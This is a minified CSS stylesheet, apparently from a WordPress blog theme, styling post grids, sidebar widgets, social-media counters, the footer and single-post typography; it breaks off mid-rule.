.post-excerpt,.post-small-grid.no-featured .post-btn{margin-left:0}.post-grid-outer.is-divider:before{position:relative;display:block;overflow:hidden;margin-right:20px;margin-left:20px;height:1px;border-bottom:1px solid #eee;content:''}.post-grid-outer:nth-of-type(3n+1){border-right:1px solid #eee}.post-grid-outer:nth-of-type(3n+2){margin-left:-1px;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-wrap.post-small-grid{margin-top:30px;margin-bottom:30px}.post-small-grid .post-format-icon,.post-small-list .post-format-icon{margin-top:-15px;margin-left:-15px;width:30px;height:30px;font-size:12px;line-height:26px}.post-wrap.post-small-list{margin-right:0;margin-bottom:30px;margin-left:0}.post-small-list:last-child{margin-bottom:0}.post-small-list .post-thumb-outer{float:left;margin-right:15px;width:80px;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-small-list .post-header{margin-left:95px;text-align:left}.post-small-list .post-title{margin-top:7px}.post-small-list.no-featured .post-header{margin-left:0}.post-wrap.post-classic{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #eee}.first-post-wrap .post-wrap.post-classic{margin-bottom:0}.is-list-layout .first-post-wrap .post-wrap.post-classic{margin-bottom:30px}.ruby-content-inner article.post-classic:last-child{padding-bottom:0;border-bottom:0}.post-wrap.post-list{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #eee}.post-wrap.post-list:last-child{margin-bottom:0}.post-list .is-left-col{padding-right:15px}.post-list .is-right-col{padding-left:15px}.post-list.no-featured .is-right-col{padding-left:0}.is-list .post-wrap.post-list:last-child{margin-bottom:0}.post-wrap.post-mini-grid{margin:30px 10px}.post-wrap.post-mini-grid .post-thumb-outer{margin-bottom:10px}.post-mini-grid .post-review-info.is-absolute{top:10px;right:10px}.post-mini-grid .post-review-info .review-info-score{font-size:24px}.post-mini-grid .post-review-info .review-info-intro{font-size:8px}.is-grid .first-post-wrap .post-classic{margin-bottom:0}.post-wrap.post-grid{margin-top:30px;margin-bottom:30px}.post-list-sgrid-outer .post-wrap.post-list{padding-top:30px}.post-list-sgrid-outer.is-divider:after{display:block;margin-right:20px;margin-left:20px;border-bottom:1px solid #eee;content:''}.has-big-first .post-list-sgrid-outer:nth-of-type(7n+1),.has-big-first .post-list-sgrid-outer:nth-of-type(7n+4){border-right:1px solid #eee}.has-big-first .post-list-sgrid-outer:nth-of-type(7n+2),.has-big-first .post-list-sgrid-outer:nth-of-type(7n+5){margin-left:-1px;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-list-sgrid-outer:first-child .post-list{padding-top:0}.no-big-first .post-list-sgrid-outer:nth-of-type(7n+2),.no-big-first .post-list-sgrid-outer:nth-of-type(7n+5){border-right:1px solid #eee}.no-big-first .post-list-sgrid-outer:nth-of-type(7n+3),.no-big-first .post-list-sgrid-outer:nth-of-type(7n+6){margin-left:-1px;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-list-grid-outer .post-wrap.post-list{padding-top:30px}.post-list-grid-outer.is-divider:after{display:block;margin-right:20px;margin-left:20px;border-bottom:1px solid #eee;content:''}.has-big-first .post-list-grid-outer:nth-of-type(4n+1){border-right:1px solid #eee}.has-big-first .post-list-grid-outer:nth-of-type(4n+2){margin-left:-1px;border-collapse:collapse;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-list-grid-outer:first-child .post-list{padding-top:0}.no-big-first .post-list-grid-outer:nth-of-type(4n+2){border-right:1px solid #eee}.no-big-first .post-list-grid-outer:nth-of-type(4n+3){margin-left:-1px;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.single-layout-classic .pagination-wrap{margin-top:-5px;}.post-classic-grid-outer.is-divider:after{display:block;margin-right:20px;margin-left:20px;border-bottom:1px solid #eee;content:''}.post-classic-grid-outer:nth-of-type(8n+3),.post-classic-grid-outer:nth-of-type(8n+6){border-right:1px solid #eee}.post-classic-grid-outer:nth-of-type(8n+4),.post-classic-grid-outer:nth-of-type(8n+7){margin-left:-1px;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-classic-grid-outer .post-wrap.post-classic{margin-top:30px;padding-bottom:0;border-bottom:none}.post-classic-grid-outer:first-child .post-wrap.post-classic{margin-top:0}.no-big-first .post-grid-outer:nth-of-type(1) .post-wrap,.no-big-first .post-grid-outer:nth-of-type(2) .post-wrap{margin-top:0}.sidebar-wrap{position:relative;display:block;padding-right:20px;padding-left:10px}.is-sidebar-left .sidebar-wrap{padding-right:10px;padding-left:20px}.sidebar-inner{position:relative;display:block;border-left:1px solid #eee}.widget{margin-bottom:30px;padding-bottom:30px;padding-left:30px;border-bottom:1px solid #eee}.is-sidebar-left .sidebar-inner{border-right:1px solid #eee;border-left:none}.is-sidebar-left .widget{padding-right:30px;padding-left:0}.widget:last-child{margin-bottom:0;border-bottom:0}.widget-title,.related.products{display:block;letter-spacing:1px;font-weight:600;font-style:normal;color:#282828;font-size:12px;text-transform:uppercase}.widget-title{margin-bottom:25px}.widget-title h3{position:relative;display:inline-block}.related.products h2{position:relative;display:inline-block;margin-bottom:25px}.widget-title h3:before,.related.products h2:before{display:inline-block;margin-right:7px;content:"\f0c9";font-weight:400;font-family:FontAwesome;opacity:.5}.widget .cat-item a,.widget_archive li a,.wp-block-categories a,.widget_pages .page_item a,.widget_nav_menu a,.widget_meta li a,.wp-block-archives a,.wp-block-latest-posts a{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #eee;text-transform:uppercase;font-size:12px;line-height:20px}.widget .cat-item a:hover,.widget_archive li a:hover,.widget_pages .page_item a:hover,.widget_nav_menu li a:hover,.widget_meta li a:hover,.widget .cat-item a:focus,.widget_archive li a:focus,.widget_pages .page_item a:focus,.widget_nav_menu li a:focus,.widget_meta li a:focus{opacity:.7}.widget.widget_categories h3:before{content:"\f07c"}.recentcomments{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eee}.widget_rss li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}.widget_categories>ul>.cat-item:last-child a,.widget_archive li:last-child a,.widget_pages .page_item:last-child a,.widget_meta li:last-child a,.recentcomments:last-child,.widget_rss li:last-child,.wp-block-latest-posts li:last-child a,.wp-block-latest-posts.is-grid a{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget_rss li a{display:block;font-weight:700;line-height:1.7}.rss-date{display:block;margin-top:10px;color:#aaa;font-size:.9em}.rssSummary{display:block;line-height:1.7;margin-top:15px}.widget_archive label,.widget_categories label{display:none}.widget cite{display:block;margin-top:12px;font-style:italic;font-size:12px}.widget_archive select,.widget_categories select{border:none;background-color:#fafafa}.widget.widget_tag_cloud h3:before{content:"\f02c"}.recentcomments a{font-weight:700}.tagcloud{display:block;overflow:hidden}.tagcloud a{display:block;float:left;margin:0 5px 5px 0;padding:4px 7px;border:1px solid;text-transform:capitalize;font-size:12px!important;line-height:1}.tagcloud a:hover,.tagcloud a:focus{opacity:.7}.ruby-search{position:relative}.widget_search .search-submit{position:absolute;top:0;right:0;height:100%}.widget_search .search-submit input[type="submit"]{width:45px;height:100%}.widget_search input[type="search"]{color:#333}.widget_search .search-submit i{position:absolute;top:50%;left:50%;color:#fff;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none}.textwidget .wpcf7-form input,.textwidget .wpcf7-form textarea{margin-top:7px}.textwidget .wpcf7-form p{margin-bottom:10px;color:#aaa;text-transform:uppercase;font-weight:700;font-size:10px}.textwidget .wpcf7-form p:last-child{margin-bottom:0}.textwidget p{line-height:1.7;margin-bottom:1.5em}.widget_recent_entries li a,.wp-block-latest-posts a{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #eee;font-weight:700}.widget_recent_entries li:last-child a{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget table{width:100%}.widget caption{margin-bottom:10px;color:#999;text-transform:uppercase}table>thead>tr>th,table>tbody>tr>td,table>tfoot>tr>td{padding:10px;border-bottom:1px solid #ddd;vertical-align:bottom;line-height:1.625}.footer-wrap:not(.is-dark-text) table>thead>tr>th,.footer-wrap:not(.is-dark-text) table>tbody>tr>td,.footer-wrap:not(.is-dark-text) table>tfoot>tr>td{border-color:rgba(255,255,255,.05)}.footer-wrap:not(.is-dark-text) .cat-item .children{border-color:rgba(255,255,255,.1)}table>tfoot>tr>td{border-bottom:none}table>thead>tr>th{font-weight:700}.number-post{display:block;float:right;padding-right:5px;padding-left:5px;height:20px;border-radius:1px;background-color:#29bfad;color:#fff!important;text-align:center;line-height:20px}.cat-item .children{margin-left:15px}.block-post-widget .widget-title h3:before{content:"\f06d"}.post-counter-style{margin-bottom:20px;padding-bottom:20px;border-bottom:1px dashed #eee}.post-counter-style:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.post-count-text{float:left;margin-bottom:0}.post-count-text.post-meta-info:before{display:none}.post-count-text span{margin-right:10px;color:#aaa;font-style:italic;font-size:32px;line-height:1}.is-light-text .post-counter-style{border-bottom-color:rgba(255,255,255,.1)}.is-light-text .post-count-text span{color:rgba(255,255,255,.2)}.post-counter-style .post-title{margin-left:40px}.block-post-widget .post-wrap.post-grid{margin:0 0 20px 0;padding-bottom:20px;border-bottom:1px dashed #eee}.block-post-widget .post-wrap.post-grid-overlay,.block-post-widget .post-wrap.post-small-grid{margin:0 0 20px 0;padding-bottom:20px;border-bottom:1px dashed #eee}.post-wrap.post-grid-overlay .post-header{top:auto;right:15px;bottom:15px;left:15px;z-index:99}.post-wrap.post-grid-overlay .post-title a{opacity:1!important}.post-wrap-widget-style-5{display:block}.block-post-widget .post-wrap-widget-style-5 .post-title{margin-bottom:7px;margin-left:0}.ads-widget .ads-widget-content-wrap{display:block;margin-right:auto;margin-left:auto;max-width:100%;text-align:center}.ad-title{display:block;text-align:center}.ad-title span{display:inline-block;margin-bottom:3px;color:#aaa;font-size:14px}.ads-widget .image-ads-wrap{display:block;overflow:hidden}.ads-widget .image-ads-wrap img{width:100%}.ads-widget .ads-widget-content-wrap iframe{display:block;overflow:hidden;margin-right:auto!important;margin-left:auto!important;max-width:100%}.ads-widget .ads-image{display:block;width:100%}.fb-container{display:block;overflow:hidden;max-width:100%}.subscribe-youtube-wrap iframe{display:block;width:100%;height:80px;border:none!important}.twitter-widget .widget-title h3:before{content:"\f099"}.twitter-content.post-excerpt a{color:#29bfad;font-style:italic;}.twitter-content.post-excerpt a:hover,.twitter-content.post-excerpt a:focus{text-decoration:underline}.twitter-timestamp{display:block;margin-top:7px;font-style:italic;font-size:12px}li.twitter-content{margin-top:0;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dashed #eee}li.twitter-content:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.twitter-content:last-child{margin-bottom:0}.sb-instagram-widget .instagram-content-wrap{display:block;margin-right:-3px;margin-left:-3px}.widget.sb-instagram-widget .widget-title h3:before{content:"\f16d"}.sb-instagram-widget .instagram-el,.flickr-img-el{padding:3px}.sb-instagram-widget .instagram-el img{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sb-instagram-widget .instagram-el img:hover,.sb-instagram-widget .instagram-el img:focus,.flickr-img-el img:hover,.flickr-img-el img:focus{opacity:.7}.instagram-bottom-text{margin-top:5px;font-style:italic;font-size:12px;opacity:.5}a.instagram-bottom-text{-webkit-transition:all .3s!important;-moz-transition:all .3s!important;-ms-transition:all .3s!important;-o-transition:all .3s!important;transition:all .3s!important}a.instagram-bottom-text:hover{opacity:1}.social-bar-widget{display:block;overflow:hidden}.social-bar-widget .widget-social-link-info a{display:block;float:left;margin:0 7px 7px 0;padding:0}.social-bar-widget .widget-social-link-info a i{display:block;width:40px;height:40px;border:2px solid;border-radius:50%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.1);font-size:18px;line-height:36px}.is-color .color-facebook{color:#899dce}.is-color .color-twitter{color:#60d2f5}.is-color .color-google{color:#dc4047}.is-color .color-youtube{color:#ef464b}.is-color .color-linkedin{color:rgb(0,123,182)}.is-color .color-pinterest{color:#f74c53}.is-color .color-flickr{color:rgb(255,0,130)}.is-color .color-tumblr{color:rgb(50,80,109)}.is-color .color-skype{color:rgb(0,170,225)}.is-color .color-email{color:rgb(0,153,148)}.is-color .color-digg{color:rgb(80,80,80)}.is-color .color-vimeo{color:rgb(68,187,225)}.is-color .color-rss{color:rgb(244,166,42)}.is-color .color-dribbble{color:#fb70a6}.is-color .color-instagram{color:#709cbf}.is-color .color-500px{color:rgb(34,34,34)}.is-color .color-vk{color:rgb(76,102,164)}.is-color .color-reddit{color:#f16a5a}.box-share-el.reddit-button,.box-share-aside .box-share-el.reddit-button i,.box-share-aside .reddit-button span{background-color:#f16a5a}.box-share-el.email-button,.box-share-aside .box-share-el.email-button i,.box-share-aside .email-button span{background-color:#ffac63}.widget.sb-social-counter-widget h3:before{content:"\f004"}.sb-social-counter .counter-element{position:relative;display:block;overflow:hidden;margin-bottom:10px;padding:5px 20px;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.1);-webkit-transition:background-color .35s ease-in-out;-moz-transition:background-color .35s ease-in-out;-ms-transition:background-color .35s ease-in-out;-o-transition:background-color .35s ease-in-out;transition:background-color .35s ease-in-out}.sb-social-counter .counter-element:hover,.sb-social-counter .counter-element:focus{background-color:#333}.sb-social-counter .counter-element>a{position:relative;display:block;overflow:hidden}.sb-social-counter .counter-element:last-child{margin-bottom:0}.sb-social-counter .num-count{display:block;float:left;margin-left:7px;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:14px;line-height:24px}.sb-social-counter .text-count{position:absolute;top:5px;right:20px;display:block;text-shadow:none;font-style:italic;font-size:13px;line-height:24px}.sb-social-counter .counter-element i{display:block;float:left;margin-left:1px;font-size:18px;line-height:24px}.counter-element.bg-facebook,.box-share-el.facebook-button,.box-share-aside .box-share-el.facebook-button i,.box-share-aside .box-share-el.facebook-button span{background-color:#899dce}.box-share-el.google-button,.box-share-aside .box-share-el.google-button i,.box-share-aside .box-share-el.google-button span{background-color:#f16a5a}.counter-element.bg-twitter,.box-share-el.twitter-button,.box-share-aside .box-share-el.twitter-button i,.box-share-aside .box-share-el.twitter-button span{background-color:#60d2f5}.counter-element.bg-pinterest,.box-share-el.pinterest-button,.box-share-aside .box-share-el.pinterest-button i,.box-share-aside .box-share-el.pinterest-button span{background-color:#f74c53}.counter-element.bg-instagram{background-color:#709cbf}.counter-element.bg-google{background-color:#db4437}.counter-element.bg-youtube{background-color:#ef464b}.counter-element.bg-soundcloud{background-color:#fd794a}.counter-element.bg-vimeo{background-color:#2fc2ef}.counter-element.bg-dribbble{background-color:#fb70a6}.box-share-el.linkedin-button,.box-share-aside .box-share-el.linkedin-button i,.box-share-aside .box-share-el.linkedin-button span{background-color:rgb(0,156,220)}.box-share-el.tumblr-button,.box-share-aside .box-share-el.tumblr-button i,.box-share-aside .box-share-el.tumblr-button span{background-color:rgb(58,117,153)}.box-share-el.digg-button,.box-share-aside .box-share-el.digg-button i,.box-share-aside .box-share-el.digg-button span{background-color:rgb(80,80,80)}.box-share-el.vk-button,.box-share-aside .box-share-el.vk-button i,.box-share-aside .box-share-el.vk-button span{background-color:rgb(95,160,221)}.box-share.is-color-icon>ul>li.box-share-el{background-color:#444}.widget_mc4wp_form_widget form{position:relative;display:block;padding:20px;border:none;background-color:#29bfad}.widget_mc4wp_form_widget label{color:#fff}.widget_mc4wp_form_widget form:before{position:absolute;top:4px;right:4px;bottom:4px;left:4px;display:block;border:1px dashed rgba(255,255,255,.5);content:'';-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out;pointer-events:none}.mc4wp-form input[type="email"]{background-color:#fff!important}.mc4wp-form label{position:relative;display:block;margin-bottom:20px;letter-spacing:1px}.mc4wp-form label:first-child:before{display:inline-block;margin-right:10px;content:"\f06b";text-shadow:1px 1px 1px rgba(0,0,0,.1);font-size:30px;font-family:FontAwesome;line-height:inherit}.mc4wp-form input[type="submit"]{display:block;margin-top:20px;width:100%;background-color:#fff;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.1);box-shadow:0 1px 4px rgba(0,0,0,.1);color:#aaa;font-weight:700;font-size:10px!important}.mc4wp-form input[type="submit"]:hover,.mc4wp-form input[type="submit"]:focus{color:#282828}.mc4wp-response{display:block;color:#fff;font-size:12px}.mc4wp-response p{margin-top:10px}.about-widget-image{position:relative;display:block}.about-widget-image img{display:block;width:100%}.about-widget-image .about-name{position:absolute;bottom:15px;left:0;display:block;padding:5px 10px;background-color:#fff;-webkit-box-shadow:1px 1px 10px rgba(34,34,34,.1);box-shadow:1px 1px 10px rgba(34,34,34,.1)}.about-content-wrap>*{margin-top:15px}.widget .about-name h3{text-transform:uppercase;font-size:16px;line-height:1.2}.widget .about-content{margin-bottom:20px}.about-content-wrap i{display:inline-block;margin-right:10px;font-size:15px;opacity:.5}.about-content-wrap .email i{font-size:13px}.about-content-wrap .email a{text-decoration:underline;font-style:italic}.about-content img{margin-top:20px}.flickr-img-el img{width:100%;height:auto}.footer-wrap{display:block;overflow:hidden}.footer-wrap.is-light-text{color:#f2f2f2}.footer-wrap.is-fixed{position:fixed;bottom:0;z-index:-1;width:100%}body.is-boxed .footer-wrap.is-fixed{width:auto}#footer .sidebar-footer{padding-right:20px;padding-left:20px}.footer-wrap.is-light-text a{color:#fff}.footer-wrap.is-light-text input[type="text"],.footer-wrap.is-light-text input[type="email"],.footer-wrap.is-light-text input[type="password"],.footer-wrap.is-light-text textarea{border:none;background:rgba(255,255,255,.1)}#footer .widget{padding:0;border:none}.footer-wrap.is-light-text select{border-color:#222;background-color:#282828}.footer-wrap.is-light-text .widget a,.footer-wrap.is-light-text li.twitter-content{border-color:rgba(255,255,255,.1)}.footer-wrap.is-light-text .widget-title{color:#aaa}.top-footer-inner .widget-title *{color:inherit!important}.top-footer-wrap .instagram-content-wrap.row{margin-right:auto;margin-left:auto;background-color:#282828}.top-footer-wrap .instagram-content-wrap.ruby-container{margin-bottom:45px}.top-footer-wrap .widget{display:none;margin-bottom:0}.top-footer-wrap .is-top-footer-widget{display:block}#footer .top-footer-inner .widget.footer-instagram-widget:first-child{padding-top:25px;border-top:1px solid #eee}.footer-instagram-widget .widget-title h3:before{content:"\f16d"}.footer-instagram-el{display:block}.instagram-el-holder{position:relative;display:block;overflow:hidden}.instagram-el-holder>*{position:static;display:block;overflow:hidden;padding-bottom:100%;outline:0;text-decoration:none}.footer-instagram-el img,.instagram-el img{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%;object-fit:cover;-o-object-fit:cover;backface-visibility:hidden;-webkit-backface-visibility:hidden}.footer-instagram-el img{-webkit-transition:transform 1s ease;-moz-transition:transform 1s ease;-ms-transition:transform 1s ease;-o-transition:transform 1s ease;transition:transform 1s ease}.footer-instagram-el img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.ruby-col-5{float:left;width:20%}.ruby-col-7{float:left;width:14.285%}.ruby-col-8{float:left;width:12.5%}.ruby-col-9{float:left;width:11.11111%}.ruby-col-10{float:left;width:10%}.footer-instagram-widget .widget-title{text-align:center;}.top-footer-wrap .widget_mc4wp_form_widget{display:block;background-color:#29bfad}.top-footer-wrap .widget_mc4wp_form_widget .widget-title{display:none}.top-footer-wrap .widget_mc4wp_form_widget form{display:block;margin-right:auto;margin-left:auto;padding-top:45px;padding-bottom:45px;max-width:767px;background:none;text-align:center}.top-footer-wrap .widget_mc4wp_form_widget form:before{display:none}.top-footer-wrap .mc4wp-form p{display:inline-block}.top-footer-wrap .mc4wp-form input[type="email"],.top-footer-wrap .mc4wp-form input[type="submit"]{display:block;float:left;margin:0;width:auto;border:none!important}.top-footer-wrap .mc4wp-form input[type="email"]{margin-right:5px;min-width:340px}.footer-social-counter{display:block;overflow:hidden;padding-top:20px;padding-bottom:20px;background-color:#282828;text-align:center}.footer-social-counter a:hover,.footer-social-counter a:focus{opacity:7}.footer-social-counter .counter-element{display:inline-block;padding:10px 15px;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3)}.footer-social-counter .counter-element>a{display:block;overflow:hidden;margin-bottom:5px}.footer-social-counter .counter-element i{display:block;float:left;width:44px;height:44px;border:1px dashed;font-size:18px;line-height:40px}.footer-social-counter .text-count{display:block;margin-top:10px;width:100%;text-align:center;text-transform:uppercase;letter-spacing:3px;font-weight:700;font-size:12px}#footer .footer-social-counter .text-count a{color:#aaa}.footer-social-counter .num-count{display:block;margin-left:54px;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:24px;line-height:44px}.footer-area{position:relative;display:block;overflow:hidden;background-color:#282828;backface-visibility:hidden;-webkit-backface-visibility:hidden}.footer-area-inner{border-top:1px solid rgba(0,0,0,.05)}.footer-area .sidebar-wrap{padding:45px 0}#footer .recentcomments,#footer .widget_rss li{border-color:rgba(255,255,255,.1)}#footer-copyright{position:relative;display:block;overflow:hidden;padding:12px 0;background-color:#282828}.copyright-inner{margin-right:20px;margin-left:20px;font-weight:400;font-size:12px}.is-light-text .copyright-inner{color:#aaa}.is-dark-text .copyright-inner{color:#999}.footer-style-2{text-align:center}.footer-logo-wrap,.footer-social-wrap{display:block;margin-top:60px;margin-bottom:60px}.footer-logo-inner{padding-right:20px;padding-left:20px}.footer-social-wrap a{display:inline-block;margin-right:10px}.footer-social-wrap a:last-child{margin-right:0}.footer-social-wrap i{display:block;width:40px;height:40px;border:2px solid;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.1);font-size:18px;line-height:36px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.footer-social-wrap a:hover i,.footer-social-wrap a:focus i{border-color:#fff;background-color:#fff;color:#282828}.is-dark-text .footer-social-wrap a:hover i,.is-dark-text .footer-social-wrap a:focus i{border-color:#282828;background-color:#282828;color:#fff}.footer-wrap .post-small-list .post-thumb-outer{width:50px}.footer-wrap .post-small-list .post-header{margin-left:65px}.footer-wrap .post-small-list .post-title a{font-size:.85em}.footer-wrap.is-light-text .post-small-list .cate-text-remain{color:#fff!important}.footer-wrap .post-small-list .post-meta-info{display:none}.footer-wrap .post-small-list .post-meta-info.post-widget-num{display:block}.footer-wrap.is-light-text .search-form input[type="search"]{border-bottom:1px solid rgba(255,255,255,.1);background-color:transparent}#ruby-back-top{position:fixed;right:18px;bottom:0;z-index:990;display:none;overflow:hidden;border:none;text-decoration:none;cursor:pointer}#ruby-back-top i{position:relative;display:block;overflow:hidden;width:48px;height:48px;background-color:#282828;-webkit-box-shadow:0 5px 6px -6px rgba(0,0,0,.4);box-shadow:0 5px 6px -6px rgba(0,0,0,.4);text-align:center;line-height:48px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;backface-visibility:hidden;-webkit-backface-visibility:hidden}.is-light-text #ruby-back-top i{background-color:#fff}#ruby-back-top i:hover:before,#ruby-back-top i:hover:after{background-color:#29bfad}#ruby-back-top i:before{position:absolute;top:15px;left:17px;display:block;width:1px;height:20px;background-color:#fff;content:'';-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transform:rotate(40deg);-moz-transform:rotate(40deg);-ms-transform:rotate(40deg);-o-transform:rotate(40deg);transform:rotate(40deg);backface-visibility:hidden;-webkit-backface-visibility:hidden}#ruby-back-top i:after{position:absolute;top:15px;right:17px;display:block;width:1px;height:20px;background-color:#fff;content:'';-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transform:rotate(-40deg);-moz-transform:rotate(-40deg);-ms-transform:rotate(-40deg);-o-transform:rotate(-40deg);transform:rotate(-40deg);backface-visibility:hidden;-webkit-backface-visibility:hidden}.single-inner{padding-right:20px;padding-left:20px}.single article{display:block;position:relative}.single-header>*{margin-top:15px}.single-header>*:first-child{margin-top:0!important}.post-title.single-title{font-size:36px}.post-title.single-title a{line-height:1.1}.single-title h1{margin-top:0;margin-bottom:0;font-size:inherit;word-break:break-word;line-height:1.1}.single-header-fw .single-title h1,.single-layout-title-fw .single-title h1{font-size:1.3em}.single-layout-feat-fw-center .single-title h1{font-size:1.7em}.single-header{margin-bottom:20px;padding-bottom:20px;border-bottom:1px dashed #eee}.single-layout-title-fw .single-header{margin-right:20px;margin-left:20px}.single-layout-feat-fw .single-header{margin:0;padding:0 20px 40px 20px;border-bottom:none}.is-single .is-table.tn-container{width:auto}.single .ruby-page-wrap.single-layout-feat-fw,.single .ruby-page-wrap.single-layout-feat-fw-center{margin-top:0}.single-header-fw{position:relative;display:block;overflow:hidden;margin:0;padding:0;height:500px;border-bottom:none;background-position:center;background-size:cover;background-repeat:no-repeat;-webkit-background-size:cover}.single-header-fw .single-title{text-shadow:1px 1px 2px rgba(0,0,0,.2)}.single-header-fw.is-color-bg .single-title{text-shadow:none}.single-layout-feat-fw-center .single-header{margin:0;padding:0 20px;border-bottom:none}.single-layout-feat-fw .single-wrap,.single-layout-feat-fw-center .single-wrap{margin-top:30px}.single-layout-feat-fw-center .single-header-fw{height:720px}.single-layout-feat-fw-center .single-header-fw .post-share-bar{display:inline-block;overflow:hidden;margin-bottom:0;padding-top:20px}.single-layout-feat-fw-center .share-bar-right{float:none;margin-left:7px}.single-layout-feat-fw-center .share-bar-right>*:first-child:before{display:inline-block;margin-right:7px;content:'/'}.single-inner .post-thumb-outer{margin-bottom:30px}.entry p{margin-top:0;margin-bottom:30px}.entry h1{margin-bottom:20px;padding-top:15px;font-size:38px;line-height:1.1}.entry h2{margin-bottom:20px;padding-top:10px;font-size:32px;line-height:1.2}.entry h3{margin-bottom:20px;padding-top:10px;font-size:26px;line-height:1.3}.entry h4{margin-bottom:20px;padding-top:10px;font-size:22px;line-height:1.3}.entry h5{margin-bottom:20px;padding-top:5px;font-size:18px;line-height:1.4}.entry h6{margin-bottom:20px;padding-top:5px;font-size:15px;line-height:1.5}.entry pre{display:block;margin-bottom:30px;padding:30px;border-radius:2px;background-color:#fffae8}.entry a:not(button){text-decoration:underline;font-weight:700}.entry a:not(button):hover,.entry a:not(button):focus{color:#29bfad}.entry ol{clear:both;margin-bottom:1.25em;margin-left:1.25em;list-style-position:inside;list-style-type:decimal}.entry ul{clear:both;margin-bottom:1.25em;margin-left:1.25em;list-style-type:disc}.entry li{position:relative;margin-bottom:.5rem}.entry ul ul,.entry ul ol,.entry ol ol,.entry ol ul{margin-top:.5rem;margin-bottom:0}.entry dl,.entry address{margin-bottom:30px}.entry img{max-width:100%;height:auto}.entry input,.entry textarea{margin-top:10px;margin-bottom:10px;font-weight:400;font-style:italic}.entry input[type="submit"],.entry button[type="submit"]{text-transform:uppercase;font-weight:700;font-style:normal}.entry label{text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:12px}.entry table{margin-bottom:30px;max-width:100%;border-bottom:1px solid #eee;border-left:1px solid #eee}.entry th,.entry td{padding:7px 15px;border-top:1px solid #eee;border-right:1px solid #eee;text-align:left}.entry a:hover{text-decoration:underline}.entry .tiled-gallery,.entry .fluid-width-video-wrapper{margin-bottom:30px}.single-post-ad{display:block;text-align:center}.single-post-ad>*{display:inline-block;max-width:100%}.single-post-ad-top{margin-bottom:30px}.single-post-ad-bottom{margin-top:30px;margin-bottom:30px}.single .content-without-sidebar .entry>*,.single .single-layout-feat-fw .content-without-sidebar .box-share,.single .content-without-sidebar .single-tag-wrap,.single .content-without-sidebar .like-box-wrap{margin-right:auto;margin-left:auto;max-width:800px}.single .content-without-sidebar .entry>div,.single .content-without-sidebar .entry>figure.alignnone{max-width:100%}.is-single.solid-drop-cap .entry>p:first-of-type:first-letter{display:block;float:left;margin:0 15px 0 0;padding:18px 12px;background-color:#282828;color:#fff;text-align:center;text-transform:uppercase!important;font-size:40px;line-height:40px!important}.is-single.drop-cap .entry>p:first-of-type:first-letter{display:block;float:left;margin:0 15px 0 0;text-align:center;text-transform:uppercase!important;font-size:60px;line-height:60px!important}.is-single.bold-paragraph .entry>p:first-of-type{font-weight:700}.is-single.big-paragraph .entry>p:first-of-type{font-style:italic;font-size:1.1em}.single-page-links{display:block;overflow:hidden;margin-top:30px;margin-bottom:30px;text-align:center;text-transform:uppercase;line-height:30px;width:100%;clear:both}.single-page-links>*{display:inline-block;margin-right:5px;width:30px;height:30px;background-color:#aaa;color:#fff!important;text-decoration:none!important;line-height:30px}.single-page-links>*:first-child{margin-left:5px}.single-page-links>*:last-child{margin-right:0}.single-page-links>*:hover,.single-page-links>*:focus,.single-page-links>span{background-color:#29bfad}.is-single .entry.drop-cap>p:first-of-type:first-letter{display:block;float:left;margin:0 15px 0 0;color:#282828;text-align:center;text-transform:uppercase;font-size:42px;line-height:1}.is-single .entry.solid-drop-cap>p:first-of-type:first-letter{display:block;float:left;margin:0 15px 0 0;padding:5px 